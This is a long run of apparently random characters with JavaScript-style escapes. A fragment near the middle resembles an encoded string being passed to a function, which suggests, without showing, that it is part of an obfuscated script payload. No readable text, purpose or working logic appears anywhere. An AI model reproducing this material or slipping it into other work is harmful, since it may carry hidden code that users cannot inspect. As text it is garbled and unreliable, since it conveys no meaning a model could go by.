.01\\!-6"55.b4[b,pb.s4Kts2Y!?0.1a2,.n530..e4in.0.9BY_158b12nl474KY=5Y17CJ37!e8-3m_J0n2..K29Y.3i3357b.4Kc88.26.J1p..1t6+C24u!10K1Kx,274sn"928nK86687Yy!!4K9ux_9d6-2!..747.KY1.5in86t0AK43s21Y4!81t47}#0t4s21.!298JKe6K2aY!!90a28}82|9dbd2.!f6155}e1b5.2|.Y5J28Yn0d0".728.!2r2t.aId25.u0007.6IlMb[bJ 5.!n334wJm5y!W8F7YJ853!88700K#5f!+902YJ"40!j631oJ149b34rKw3eY5C...024)2il,.d9i6Y7l\\6.YWJ#!."7 9.8JZ;.|666s1YmK3l7,3n:w.a7d9!8.Ki21Y1.,=i.g9d6K7.K1b-.k044.21]8.0V.Je44bb4!4a!99n7sY.039!8Y_36882`00515Y:0t4.7"$+35655m!08512YY5Y9JY81!0e73$8505$c.8272Ya8b7u58!73.1,Y=3i05Yb220y5*\/e621Yc.922-Y,2a1"C9.63e0:9l\'.2a9.c33-37Yf1K90.eKbK8l49KY1.4J99.Y_JJ9J!K8t6hJ89.!C8689K#9.!u9>16JJ8i!s6!9}J98pbb1!K.7-!46K8JC9Y48bl6.J9l7Y4t\\r.8woK.62!t1W6lJa6.YK8tm2.Jv9.9JJ6VY.8ib2:K.47e985YK,6(Yb99K>6q!"0J15.K9079C9Ji7Y!6668R. uYYn4KC7.J9.5s1d]..r0Y33$29713`1877oY!825JCk.d2"0K7Y\/93\\2C`s3318Y\'788l..94Y2.K5sMK_K.&JEKK2xmK3Y!e8m54Z.32!h8773#.3+!J9KJb1e.K985[J:13Ye3YKl1..61C6KC119C8lp0-!"0JJ-1Y.pw&#709!e195KZ-0!!!6n8Jm-00!z6"85b9710.!16o8lb.:F0l!e1"5.K!1!.&woKb1!.59175K7bd1.Cl]s15!t6Y7YJ119Y4371".,828PYY0-9b8h|d6498`o0K1gKy0"46Y18o5}C733!!8y3.$J996ey4424I$.5650y18b9C,r1xCo3J!J323",\'815#yK7-21\/ 641KyJ9i4Y\/29d5K1e.13Y03Y[7[0!.^Ko5"\'"0Y2lb0_..l5cK02bl-1".i3a33b56!7_!83fYk9y8d9JxK2e1.^4573!KJ2x51^3002KCK7r!r6b8"^44,1.Kb213Y^>9-29K.156]Kb1l.Y1 02Y36:3t19x08v1\'&b9168xa2b4Y&!5n251l.l963tY92}97KJ8c8nJY14YY15Km19.-1166Ct5.!.34JdY.9!6BJYYt8{3KKlYY7<9.J3Y"636"J2YK6"6p.-JnY"6i6b.cK8Y67#9n..\/K|Y1v1PK*Yw9!6".K9.1Y. 0.4e] 5,!16.6zJ.13Yk131Y.v9.5bJY1h.V052,Y!6.7#K.136 YC8)5YCn7.!c8026\/s3r2hx03291\'63t5_xt3,.352M71.!J3n92b!6-11!93293^81tKp3k99Yn897828ve947a^-969eC"1&!m6,5Y^K4989Kr232oYa6b0l]b86Y0667&Cq12!43.5b^50h50v08n33&h8"7"v"2Y5t&-529J20.,9s28Y&2Y7!Kd827\\Y2026=K.8616.K,KYK9113.60W4!Jk1z.i9C7nJl1n.t8!3CKb1>.!7o9lJ71o.h6171m481YMbg7Y85Yzbf:18i!F1t66Ko1,.f833!.7=383!W0710K9b"9b!K3b33]7Yx9#Jw2,.K8.1"C>0.!39.5Y`b194.KK9t27Yr0Y7b29v-2s52$43K9^27.K054bYK6p3gK1179"Y.2i75KT1`6.YY8.1022.t2J2!Yw3J4bcb6"76\/86a5Cvt94YF294pC.1J!:2a2t\'c2985vY3Y2p\'31Y2 v!3f3eKbt"1K!w3"9,l(K6b"JtK`b665.g2t029bKlbM.,1e61KK412"C6.,0v3K..726\\!06"09JkbKY94kJkte.c1.6g375Y!.0i7,Kq2z4YY.065"73w.8K59_47z74a,1o1"4e!;1.9Yw13267_Z586!w^663 _K120&K74W284s!76.4fK-4Y53Y!7r846bwu046b_u032ya56=8u40!b7(0nK0672"_a6K0Kat833i_36.0Y..J"4"!J610;.e+b4e!Y1.7.J!4a!s1K4JK9483K43!Y0"15.Yqt.b0-2K4J^8.3174k25K,63!83Y4JCi..8K7.8rjd4nY^9Y2JKJ7!4ub7.00w3<81j"88C1.6014K64jg5a.877!2316oey0..J71!J852!K44}C0.J2"2b62eY3Y.47t!r6{8iKY5.17.17b!w951.KK4b4.C..t320d60|1399.bhZ"12.l3.5s.aK3KCl.KYb2J?K,b1621b!08H6gKlb216!58J8bJ119!Y9!12K8b.0v!26C9.ku12Y"3"k3Y97.CbYh2fk18"!!0Y0s.e7j85Ya26w4135u8,!7125".u8l8bY,1pb"6s.Yvs.kJb8iY21sK4bb.:7o918@J.8eYo21e.66C0.D9.7b70Jt93C\\JlY07"."! 00b2Cb0"!n6%9\\^51K!.931bJa15.41^6K.JyJ.92a0..ap3Y]+.K.K2lu13.9393&..1t?v5,!53y13b2635Y!98.4"K8bl51! 8f7"J954!.919!Keb!|Y6!8nkb10Y}2.kJ1Y.K1f67CK3!!.3333w{7{K,9;72K!344JK88JK+472!Cs2Y!n205|wK0613e98Kwp2Y6KeY8lb.:"2i!K64.J+21c.u7K0g.Kpt2Y!l134!J,2K!J0!12Jq1\/.J0.52Jm1v.+107p..!9|!3a45Y.9f6JKa8J9i%49t87jb4cYY1f7xK"461N15.f210\/K9577-K33.5r|.333hil3".pJb1)."3d3!.YM69\/!33!..1j?.9,!33.Kw6f3tYJ3JK7622.Y7264YK1535.Cb9M!Y6d8!w50JYJ223 w45:29!x8o5JJ}91!84C16w.6i8Y!18aKe3B49Yi0!4\\a31r5211.!9!39Kb286bK}8.8.Jlb)8lbmJ1t17n!d6Y9C17.a084(J3b.6e!J0Y2!K,b86-!Y1u5VJY6!!k1677KYbi6{Y,bJ6.62Yib_:t6lYKK!b[6.!.197JJJ1s.18:35.!ye.49x71.fqt75!23.4e^87.!K6t95K#1"Y25a1..!9365^n96!u932zJ!1t.a1.67..yn.J220J.Jps99!t3642K6bb91!a334bKot19|!03}.yM3[t1 . 028-.9Y15!9"C1[KY.3k4lY32"0{6s"16r26ci8K05Yy177Y55!a9p2IYz0"8hYo9e6b2x"!3 2c_13m5!Y1039J.J3.YYCJ.Y0u4l2t" 3.2K[Y0a8tY 0788.62"YgY.1.7C2Y!7123bY12Y5..YKzY4334c.0KeYb559K.b10.u078sCn3h62!6Y!6.9o41zJ071J[-0m7.Kb2@8eC7.d739!8Kz4103J[46,7pK.3u7l.C2YYWKJ4Y0,C2.y8i9i4Kz55Y5J[Y1J6bK84 9.Y`9Y5YKY562fC6.903565.za3 5abc.$10095Xz74.6vb3.iVbze436Kt6Yn1eCb.9 pKY.2r6bs 6ab-si1e8n{:Jr3 .wfdth3.,"rY\\serF=9af#g6Y0e.1YKsK 7a.=?a"rpu:d"\\<tMb5mi.K"lnl-poTly on2.,"aJ_ 3K0jpi1=ba8r5 3b1mO.o"Kn5-.o0lsu"i9V\\axf9nK pp%vxtr.CYOcYip .-Kaah0{tr2(.c8i. 0"3_ aohK .V5k5pel.n1s0J"c8n. #u5irt!>JbroJt3 Cs,ed=ra7f8l.eC\\7uuimV.o^l5i[ 1bioKe,.r"Y#Cad 3.3"bJKc! ttb-$o-m9nYaYYo-!8.!J4216.y68!Y8K21CK6o!J8t22.,8,!24a76CYY.d2s1rzb2d3y|.2 eo-s5f1a" c0.!l4Y2Jy12b!\/1K76 n"%b4i0lK{#0j0t07,J.>rbcb.3wYd8hu.K 1t!o..otKb2Yw..,pRzbil9s.="ab 3.33131.01 .J7l5YCe"YzYi"bblYsK=!ae"!woa..{ .z .bh3ekY.#1a  sf loY"w1iKe.a8 6a1e"J7 nnht9#Ena-rY9 S,bsuipK.  \\oe\'g6t).5"a t,,uYigVh.C" _t3%3nJJ 9.2"7nY-uYe  "si>!{O6YJciaKsY.Y" .6uui.Vb.8j.e[u]a\/]fKY>1z" 4o.e--5#7b1.$p.K! $Yal3ng=1a1Y2cKnyr"sa .!0lot3g.ld Yseo.tiobYY 6a2\'1 6bb&] .u8i5m>nY-7p7 1^K3s83.  {b.uvio 5&09376b"Y-0i9m3!buKf8d1ib3>33Y,9.C ",9?xp93"K7-1l9-0,([YW2KW"u"bc)etsJbilstK ." !3ny-3oilJ-deocYi3t-o\/ la9i2dbx.{1e..3" YY  \\-ttore".(Kl32 iwb7.7  s&D91." q^85b52b$:ums,t .a{>93u Y1..75Y86.b b1..!794d.2 ozbs,am>",s 8Eb aebb0a2d"," u9k!01K27.c "ahi]dJx|,. b"3u6iJt1oX Ka2k3rduwdd b10."6963C* hY"-Jo: 81-.!4e2+Cu bKY3-to"8"7zy#`b62r!z8"1"t.1 !Y606_.1 !^"4460 9n1r0sY"."9.-"YYg bKb.K nhtK0 n"."0).:8m!.20,1f8J_K7E J1".+4 86.!ba.t5s90.K .!ruB-veiuK"f"Kq4b-.6763-.Y 5r6a!Yi Hl5cfo.","Jb2Oupr n.66s6411b".n\/YiK>5,4 88.!94 1i.!11.!6v0t.i Y1v.e3.41.eb705!h0u7y 98.!96F6Y. 86!i7!5:.s 1ncd8Yn YY-.V". =8q!K8.40C5dbt3-Ym0Y|i"i6n!_K886.1u8v 15.bY4. a_-4t1Y143JY04.bY r28!30J59b,K0.["os.dJb2r",7 c30!63631.K.6Y."# a1d.10-8a.1bl2.!e1o7? x.kboxli1gnb21.!72Y1t ,na:irnK;"""QYnt]m4"t"aY" .b0.4626M 0ftr5to,1 gb"f .-Y]pJ eb[..a3.# .t0>i "a9indJx} ":no8 t1!!k322. 8.932356Y ..J3l3e2J 5k.-"i>e"9ivlYo"5"V1,.m3c3v80!6303t4Jw "_"$ata241v^m,nK"a"uKi696q!66a6.,abuo1t"bbY0M!Y33"K|7wl9cn"6"4y9Y3 1i.i3l7 No"lVic ",9u.i1 1Y5 cortJn9 t.9.6.! .ild.nb wu4mJn` KtsY3 Wbb17!..J1".. 9bK70!J."17.s 5b169! .421.0 tbK2C!4.a1K.K Yb29J!7.-Y7 tunt8n3.n8.!T 1b\/5Y!1Y65J.b86!u nab>9,4.psYaK $u,tfm7.!9K99 \/bl.s8.4Y[lgtb.ls lbb.Y7(YY-6.t228t _s186!7.tx2.1 e!2sK-4sRl.cc s.R1n6aaat v2 5fo ah5dPeaa3i"a. 6g. 5e3rth1-thsl6 oowb4rJ"meFun s"0oet!->i4ln d".rba".-0.4* OYK ii2n2,!bJq0,3use6 S"9"-"Y"$"2e0 3r1nS-.!s205a 2a"d1d8Y][,"s".ak id7{2,"r2aY .353i9 "8z8iJ 3e8","Km1n.-i 6fccts !M6a5K Y8"3J2zlnjb,"sYi1 UI9d1xe.i2n!o.a"ub-"Y"9!7.n6i!5..4!!Y.r9!!7,nb3!6.w853t.05-!Y:,oh(m.-"." "Y"2zm-0tKmui)petKlmb6l7ea{sa!i3-6sYy5e0claYs .t21.4-tehttltn3s\\dJtk- -io t8cllhrJtfa,sgrad#oE!l6s9q!51d3f"."!lHmKufe !i66.e=-a, e46!5eY,J -o9e'),uQb('Y988YJ!7sDn943M65bJ; 386-*524KC5@28Y10b5.5VL399YY120.16L>41Y318627Y31Yc2Y3.3aJ174Y 2+0v9.J359Y32[5Y3!Kj3!T52J41KR2Y*73o49.(Y314Y13J3H2.`aM :!324Y`5KYCE:83#4KKC41K38V89us6C2>bK:183K07KY!013b.s^:Kx9568J0bb;73!52a276!6608JC9.5054N82a16]!v031d.9^18J,K1r3.Ka7sU71Y62K1295lYe636,83KY4YYI606980bJA3yi;.7e2eUI679lSM4&,a7192Kb15,L0y0!.K>bY*780s59J95YY0756f7,J579Y?87359z3681U>5e8!KJ5Y58,Y1J9eKd8L22,!7!K85<2XCC.K036J11bh;93l5h+60s2YJ!69+06B88JY6it3;73!56YQ956>t!Ks9m1KLb89.rYJ1[6kKZ06Cb:58t4.J929.6d[.wY72:22.bdeJ2te:L3D4nlYKuJJy"AKK9K44o7i.1Y<3y07.8[e59b0<Y9917uY2l3^Ya2b9YK*2.2!R43.9.u.2422be<4893<0F54Yo1J9_K51C2Y.oY90!41K50K8nR5236+uJ756.S5962oK70817Y2!Y906auY34.YB68f1rJ*tfRb6l99Y,094bJ2bvo00o16K]8YQ41.470KYv!!1t6Ku*6i2bw!qY[p9!w0qYK6.cY4018"Y!!1q9Y"14K7679-K112w20 .8>zYu!73a23J559K67e77Jj78K78Q3GKo0.Ym!95J82Lb4\/Ke9042KY8421w5715.1a8YYJ0b6..1Y.5(6[.cA41d1YJ365Yf!1669at2.82Y..8!1tY8!;9665tC.MBO952dSt3082b6<R20q>5J39C2<!844IL79V.bYY1>9JKY51K51K6CK!13C3<c3K96JK7k.KY12d92K2187Yb!<.9t1lKY64Y43l04K54.bu=YbC; 4c16be=5`1W)\'4k7$!16e5b0aId4YN-Jt1moatK1pea7nKm7Kiz7,yK2o4t3.YXs.++-Y0KYK0J4p5e3sodtG(aYs@J6d!s1rYbedbyYWe\/O"i_"\'eJ4J-K{nJY3KKYYKkY&\/5, #YJKc9.L#0\/0K3,3bWJtt-ort9pK.5#4Qbo3d8n.,KbeJYs9iY-xmx,,bKYObwr0eY-;oYo1-9\/6WKuYKYY0!ri5p{eK\'Y,]$J5;K!.0e!.rp2X!ulo8lYy4@3v4uMer,Y$35 ,3$!rYc!Kn."l\/y7,itsb9YKt2p1"4"6oks1ab"3"4h",KtJZn!rY.j.xYu,c!sYYrcvX7y:,Ks4cceMY!dxt9u-r1oiseE*J5-bl.m7n8-t,KYY_iYK[baKe@GYP.fre4d![Y,<]Ha.YOsvcKa2!9y?s5c8XYJ1x8l0do-1hoalt!Eew.d"e2_*m6rjYor7"."Yabk!r6u9d4i!a YAJu.bnhv:bjiS!;a5K7>3uMR9!Ka..0l,.4htsg!J.4ncve!1.6YY-mrGpibfuwR.!na0.Hl .uh.s7!T,Ku>JJ>2i9!8_J<,YN[Yr3a9eJpkn9e1=1r8e2g1l0R,^5!Ya8-7o7-3jaP9:3PG,4w7cY73n61.Y6"0"5:5P7Ylr*lfYY.1K8n1ttY8-ui7"7"Y2@v8s2b3es4,z8-K]1"c"b2Y.!s1l.caeY:YP0Y8ral!Yc"3"8:9or-v14,lw7c871u!mYt6Ys"L"Ka7les1nee7io.0wKcx7sE4lbsbrKd4oeYK.6.3n2-Yi2lY-4lem7nt.8Y3[:y5eYG5ali3.C"4gYY:"J"5ebp3eKs6!.c.Kn-8G4}0ny-2Ga,"l3Y2!"t{-vFuEyK6-4o4-me1eEYak5y5o\\nc!9cdY6!ut3-nF WsK2-Cob-lerebYrY1J5]7DJaKYa!9Jbldt7i8ke-Kl8r-Ygp2K8a3eYt9JYaKYDfha"p9c2r.a3eat:bKQ.l1rJKidutH-xiJk,r4o.ecJ5d3y9!toKa1:bi"iolmJYd!y2v,sYb8e94!!Yr;v^obt1DcyeJiY.Y9!,>o,YsJi.ecJ.-35.,Td9t J3-5n.eRJ.-3v4e..f.7Y7!2>-YGJ7Y!:3otuKa8lKY3!b>lYKJlrtbU!CwJp3r2p1g4n3Kh.iJ0..dYNJ.1.9s7i.e!-054dOpagmnL85b0l.e1Y.!!Y6_,1182ecr2roEngnP4YlY6_br2o3.K.2Y8Yy_9rYo3Y1!<o+oeYPY3sranJg"4e3p.ixlKn..vY.-9e.pKinlynKK2S2l0cOoYsrb7uat9b.e3b..3sgren0.2o+.0a0rfyD!db"w9r0b99!.t"b"caal6a?kYbeu8t2b4eHb_.2f$n3Y8.6.3.+oK.KK,:3b1^8Y"r=m7v!KKobd3e6"1oJv3rJE0"2rtY8JK_.sYn!kpjYY.cKiYeYg8K3TYo.b5rtsuaYeKZ5a.c2Jn-m#Y.J\/,11cK-9k"Y5YYb3eEi5KszbYe>a.Y#u18c--KkoYY.K"hl1t2btu7.tnbeKbC.sf7l1eJ.mjep4e7yCd1cimJn8)2!KnJ.5"8$Y..fYn.Y8(2{4b2]bf6r1nKqCcY)3J!.Yr4tYrt;Y]YJ"..r"n1q<c3.3=tbYr"ebJ<"a"2]3)Y.9\/1#3"1"i_Knk.Yi2h<.io0.Vo6d0Y.K5_Yl7cOjJ9eK"bbo3YbJ1K!JKK.bYsKe>eCo0_ss7_7a.t1YKY7K2c9r4-"E5.ix2o.wsc6-l2aobb0x"!cfleJ.oo7d9E-f3x6m6d0lbbe!1bs-enne4YY!.b>-.24o6-Yp6)wEJfax4i5saa0c1N7y3p2p?p9s2ov"y"8JK-9o8u KiY1!!iYl"g2cYo9e5Kb"2"nib.5={mi]5E4pYiVM8n8t5rYqyS0o!"s",aov1Y6#1mK"3"!cJafsKe3.1.2-3&n.#]v;6;lbsGbG312aK"7"9t:anKzY5a0n3Y7d6vY!5e6miJYp2_4i9_ho!darrE"pp_.2-bYx9c,mYlYt.N!c7oYC!oWY3J5YUY=!3}2v7E-J J!fYnYyKo!.eK9"0Jpc!o6eFW8JeK,ppmTk4tYrlq8e8Y6!Yuz-7hbi7ey.3p7p.a5eYEbp3m,Y^b!!ste"6"Kr4liY8dYa"oP.\\"mg0a3i1-e%Dg4h5wc!6sY!6n*m.n.lpe4m.-3aeldrpY7.uJYg:lKe2y8i!e9.ba1E!pbwrY2!5srp._f|B-!2x.4w7sed.JPY.YEJK[Y97JKiJh9b2x4WFote2<be2d9w...dYc!!ci8hib+xCb2l2c2.td!cC!4_J!m_ab0z.Y!.eK#b1sdei)6,5kryio0n.Y8Kx.+J3.9.*NaaY"K"ia=YYfRrla_dwE;r3o5.3irh.Yek2r1w;s7fgeai8aalSY1Kl,cb ,Kb32X.bsal4cX,[bdX7rbas.yJ9]a4qz.G11Ya1]YK1.birh5.bo9.YomdKn2Zp|,.8a...Y@,!bue.e2tK.YY4a4eYu4u2,anJJ!JYJb"u<1o7tuJ,n7-3n7mY,4w6blrKfIebh5B2oKaxib-8\/7,Cn0_Ku2,B$7u1eAe0tYr9,9E<)3KDJ3Y4-Kos-iE7N5.5n*m5KK.CY7K Y3>2b9eK44!ecK-^i-a9lK-!o u8Yie3:Jfde6Y.e9:4ebo>eYbEJC-Ae9aK:!b!=Juhd!r78G.TJdY2itaodDr280.2JyY,i{add9leyS.JJP}ub,ztY3>.k9a JJ",KXY4r0n6t722bK@biY-4r8z3n6,9b4f_r-C9aYg9N3h`n9en.4o2l"!9a1o!s,l3E=o1lb<K06K2.Yo2l4cwr@u4e8:nogJaJ9"e"co2yab6e8n6t=2.bJ"3"ai8[Y9)l5csiJyX:ro6J4J0Y u8i0,YbYY3"i"1fYa9YHy!uYu7e.!@o9"@"ao!t7..bYN!o6mYn=ZYt;p1ysw7,3v6mYo8!.oK"Y"ia9s6N6oYtae0p<aYe!,7bio9lYt7i--"l7yYYKIY.6Y2tep8E7gMf,,0dJt4:hmxgt\/3ib"K".Ybaboyy6o4s`EYa.lKd.b.obb!oodAb1h,.6.rI.w0b0m.gw.p"Y"0i4-!tYp-gofit3p8!ei3.uj2nuYJ,YbJuditJYa"u1li#1K28lxi!Y.38638.c5xtiK1Y2!8067YbK.1>!5020Y3145Y9eYb!44b14*.8Y1YC3F.5G79*80l7r.mJ7b..6244145b1|Y6*!X68q889! 5,s9:90b6a,59.3.6.71Yh141d8_KF1nY71e1b93b7:I112s,-4e55Co:@8K56,v473,w1616!,f6146w62<28,Y9190YI!g8b86,43s4OK.220-Y.226wKK2Y7JYY309o47I!3K4Y,J1h.MKaYe4.5!25bJD4,P5i3K.yYw3!84J8J6J#J2J5J1JtJgb1F43u39J6b5Fo7fp!167bK81.9-M54[1fuY1o8YV85Y28KE8.Kk!40073bK51b!KH.\'1J.53Y!23u25Ct.4r27abY5j@w487,4wu(254.@!1y4!85uS118-`*4Y2.K!1A97.bJdY77s5Y.7J9J.yl.562687.J!63!Y2J6eY1!44329Ys830&2 @K1Y468[*!871;YK4n7o41*97X5|Y!YY23.15YLk333J9Nb6.44EYJ95J1JnJ8J6J5JKJ9J6Kt7ts4DsbbD73J*m#."J42$7"7,6"rK18-aV>Ya701kK-S"v585*x"!4<15175+Y7e1w.6YK5=3>Y7!"2l8\\.YY54"4 6K3094Y0!73K85K.2Y18?_89517.b7:k4Y5e?L9[6K5py3."4J699,Y!1e16Y.1(6719N683Yl7a9K23bl;Y5s28,-0C0#C4;73723,w03K.!?495u*53,7.333"*31.4lYv1a02Yb467 14v11.9R*Y0.61K0648vY31@5.2.cy3K8JY.06261bup9>96Du[%79u-7Y79bs.|3.!16J14C9.p172.1n*8000bY2!!2a20Y{033OYf!K2b9JY116541.f02u67Y3388527H!9d0_9K*38d78Y!!w2Y6!Yn7Y41`Y9b68Yu9Y047YHY3K1s4#,"0686Y1!w8424Yu5Y423E`.6K39Y+8 b1.v[Y74Y51c6255b2Yo496Y92yK;87o2Y0iY6735cb2;K9JY4!36Y3..FY.9m12Y5!y8427Ke0Y38`81J0!.:Yx5"22Y.!i9u6Y.-Y77717YY!d2660.2Yx947nYw9J0J9Kw52!Y5!C2660K34839Yg!72192Kb5.62Yd8d167Jw34b6-L=192!11wA1#7oL54a6s5&w0148rtYKH402jY09Y2KKC200 K5823!b.:b6u3bTK1=.pY11140C!O.8 Kt8W3fKY4"5YK.576bO.6"b.672aCJF50l46Y3!!6.4Kun93Km133Yvb311vYY!0487oY 0 46Ov453bwe6<5-Y1!,289eYY!Y56p{2"6YC!R7412gxK1K14Y"!57a2.6.3"Y2!43c3Zv97.6_S19.2e.7YC0Y0..bY.1t99.cY60{9Y.YY32Y17.6Y31A2tC}C47rK!8Y7b.Y2JK744.62@K18Y8wC"47?27.1H4-b!CU7f1.,97Y40.1Yc271.Y05g188+yr.)551A19JYJ5J@2t.53u0JJlY.!4582pvK8C3KYa!!954>6376Y8!J8Y1oK-22I42l4eKx2Y5-.aYb1d6U.S>98517.3Y_031..9>K889YY6!Q474!Ye!!2344x1394.xB75Ke9K06.k^YYN!m00906077yY401xv78l3pyK404wi5Y8653l.a]U9!Ys![0c9KY9!85D5-Yr!u202+YK!n6C1KY2787,.0BY9Y0aKt8Y54.,Y.4P4J.CYJ0b1!.YY74263651367.lY3484Z.a]89rYk!27x80Ye!Y8u1{Ya!;65Ye!3994KYb!.5!5"Y4!b5*20K134.uB*3Y05J+.KM!g JYC8Fn1!35J*1Jxp2T9avu9!5Yxo845lv53K95Yt4.06K54J6?KY2u92K3KY042!KM5rC9;Y191v0J503C9Fu72"7(b0;Q358*uE2"64sKFK037cY7! 1K41Y!2SK.4.3..9K-3YK24 K50s2YJ1.rK38.l.Y72l3YK92:5KY*!t4Y4)v16pK39:02K93n4EwK8G83i7I5968i.DY79.42KY6.32K{6632Kw1-34."Av2161Cx:J538"YY!c5.7\/b3;.9.9pYl!46876b5;:052bYr!17bY6!98Y6.Ye!9707Yv37C18YJ!C276dv.7K58Y>!22,5usKoK993KvW3X1YJ9JI.4"2,5H15&a3J2zfestK#Y"i3eJra0Yh418a.tq3"Yhit`YubY0HP1G.0.aKeY1tb4)6a7\/0^3sKa8K*Y5Y8K7scotU.J9a!vKsca3lb-8%KZb_2ngJKJ3Y*a7J4anK7oKt2.>X6.!+J"pKnK!JYpae"s5d7GbaKs"Jkd5s6rEbpdYypG4J8_2tYJ*J2K{Jza2EYJ7JdKGnYYnY""xJ7"a">XYKYJ6-={6,=J;-YaKY,J4-;!K,KJ5o:yd,8f0e0-YM2cKe5k9rgJPa.!1Q7p!nbJa."Y3J7u6t?nb}5i1i5s!-YKlu.iYiKautIe1"4!.J0(2J2Y3JKY4Y"!YA>XYWMJ3-4fJe--7u7-4oby9Y4,ab5u1YKjng4,o1f2eM!t!t8mYn1.oiFY4C9sho2.dJ ..Y8.4iln5a3f+..Y.!1bCv6etsp..c6etkKbYo rhbJe8tMn1Y9K7"8"Qo9ab".<u!YJ2(6m7reeaotY"c9o\/e"Ku_3K2.2s3g8#0"54lJ!aK2rY0b>iFw5j8xKGJ.b03b!47bK4!J6aKn.nKYab9mDn9Y4hptr:3\/3w7.5wp.Yo1g3220m\/avn.D"2.,xaJ3Y*4Y,7.65F23Jfbs74D45Y2a5YbK7,b1K17!LY467 K.562Y.W2YC.Y020,Y.Y4K7f.62qC.1!Y9!9446d.81b.K3v,"Y0!c582 K-4&74J!b666c3Y5bY:JJ7J3JaJ2J Jn13.6A91(.Y>n1..t17YKbp:8JJJ2JeJlJ+J55YbEKCs-JYs9F8.m71C<YJ10Kw5JM9J7wY9K#p"[%e61!1.224072KuXC|.09J7]5Cv22YYL!94l9*LC8,D32b4.3YK!6.Ya4b9560Kz42Y90+774JYu!Y9b5b*!302K.pA67a91Y-40274YYK!.603!+25Y2o.CBt774.Y.!31t7d.KB09Y11YY23928pb4<s419m=5!Y4J9-YK!.0K15y5`r5!M.J8wK9J#3"s%B6Y!YF46Ybv:1Y8!K4Y2Kb!;)7=9Cu}591xvY99b@7e5.K5693CCKF 2e5;x0328ZYe!v9a27Ya!30Nab234A.Y>:2"C7KK3w3byY3h6!=Y!f4+7*y52n31-i8028K4028cYK7!014r=n!Y5:Yc7K6a19yp9.9e,!89ynY9b8:9JaJKJ1J2J2k6-s"85U32x9!aK3116"Ka1yC2Kk5o81K-1vK09K86Y31a8sKf361bYK9a363aV77k52Y86K9.KY9Y8WY93a6,60xB5<8YDY966.16Ye353eYe!35i3KKa386>Y4!{2l75KJ2J12Y5!41p27CeF99@1:L33Y131BYY!p805Y@89k1784Yr!5783!@36v397iVw3n7KYY!F2KK99d3mY5!Y26K_5Y44Y2!Y474tCuKY1x59Hn9 8K2h=4!17sY.!D0e4WY7.r2g72Y.!R6Y8KYb88353r@o3 3095-8128WY+!K9Y48Yv274s7Y@-9"7Y1YQK390,Y8!19!53Ya!30249LK7f963!?5932QYL!h363JYY902b20D.6\/6963-13x6,Y\\258942-Y5238Y8648YY69f4Y62,-3!40Y".K5978.Kh59fye1766K71a.KW#\'-!t4;!C2"6Ywa4wYo!M0761Ym!Q0rpw8691.KAY8.03K33o05.1B63Y27Y1!t2o6YYr!!29K70Y3KRN3521yS1YK35J2"C}OB2yK.7c6wYr51023!b4<f1J9Y?K7864K86.5(C+.u9K3K.KY34>5JY32"7Ys41K2JYY6n8Y`25206Yf9N8#94Ys!\'6.75*.221,.YA04K4.YY2Y3814w!535u\\;6b6a.KYJ9Y4YYp!.730w.!Y71d2YYK053-3rJ.8cY51w8J72v.4690*6562!K:834Y*f589bKY46YU417033xw4.57+b179!K8018=Y98Y7u8DY.!5293 yYOd37YY7Y4x2 y54b99*!8501K!6y2aYY!m7d1a.6>64M4wY41,228=xu8!19Le574YK*1898YY!.6Q56K4297*Yr968"1ab1;k6Y7i@09Y074xbY:d8[1sLY115\/35w55K5!3.!Y0!78..A4512?Y3!5284t.0B5531\\Y.!"721B.EY<3O3.T71J8e.0Y!184:Yl38139LbYC3344J+o435X.YbY276eYr5 1Y6tY!!1018.-b6Y14.!b47D06Y3.97K4a.{b65Y5tC7KJ2087YY!b0KK!9J61.9Y99.35KY9J2R.3Y13058Y3!b2T7.bY<Y605hvh5"62Y.!n9wK7085..tA67h8Y.41b.K2d32K-3l6!.r14.4579YK93J2u.K13.?5099KY343cJ0J\'J82K..96K6!C777!s!o71;26v}6C1xY.9Y2KK00*4bbb:73s5.6695bY:Y384.ue6J12Y.3k98K06b9JK19Y3.uM7K3tb9;Y588Yuv724Kt8F26-.8YK7Y37ta;"2"CX;D835=x53K92bK;5255Yx,2-59N 17K14.51CY:08Y8Yxy8.KK8s1,x=416"PK90O}0Y2eYi2199O78K9yPNKv!+5.82Pt51.3>"4947Cd:67"K83]1.b4: 098KY4!62H5KNaK0!.4Y45Y29-45Y_!0582:bY;J144989.3Yr6l86K2966YCe;28b55y68+75LY3KK18u5-K"2CK.8!54.8Y90f25yf.70b6941YF0Y20?;5a99KB8!6YYn!.6Y5YO69K89+J065bYb!42r7z+15\\4vKJ6A15Y71s9Y4f1+2C+d5Y63C7O59z9Y+]5e63Y4.!1436Y43Y7J5K-83"6i+J055GYK30351*?Y0J1369-1624.?85Y9-61-J604s-Y359J.Y1l.01-5,Y91]8rKi426?Y32;9784v:688o-l1d6Cva9722Q81-4f.!Y91.0iY85K5K58J215YK7\/0n.hY!5F91Y09y4a6:b7;!9t5Y=0!\/5Yq 8b86YK.Y3Q48.1Y49147C0OJ3468N01#K!999lN201K71Y4pK1836btJ;e5R8ss*o-568Mb6Cn1n4pIu786s.3YY1K62K18?2:.6Yz297YKb9R2YbGC 9\/Y7!:055tbYCa0.96Y2!i54i8CK80.yAe463!.6YK6a2iCPRY797:bxCb8?80Y.!_4:5YbKC60.48Y4!9184}b.C3986RSe036i.4Y!647K.aBb2x1..CY-6Y27.wBe4R36."Y45480Y7!.547JbeC08.8YY5!69"92bKCY8@`K87Y1Y32.63Y2!l124-b8C03841Y6!c9a5.b2<Y8Y7YbY<O4w3Kb4<0325oYr1u2.Ry712ab!<J2\'45bY<^0<5ubi<Y00K!3653C7<19t91b8<18&8.b5<34!3Kbn<K2!1.Y0!179.iB38Y50.K2!.A99K1!v7b7rJ(JA.J".,4H03.amJ3zbeKt4#K"z80J!anY:6-J8aTw9iee1M.Y6YKY9YSldta(8.J2s.K"->oam0YkY,aTI;Yb*d8.!eAE_X1e-ibl1g=bZJ6(3mmd8lYMbY4Y6dcs.l1y4n9nY;v(Kii>0.C.Yi.=2JYY1j1g,,eTX2bM3gp"t.-.6\/6>K.w2zj"Y.J4Y!Y"bk9:a7g8?Y\/728K!JwJbbBd3K4p8j1JKY2Ybbw9aaYgKWJM6h1cKeA.Ki1k6;48.Y!-.a!e9G8Q1{cJ8Y4eQt4b2JElta 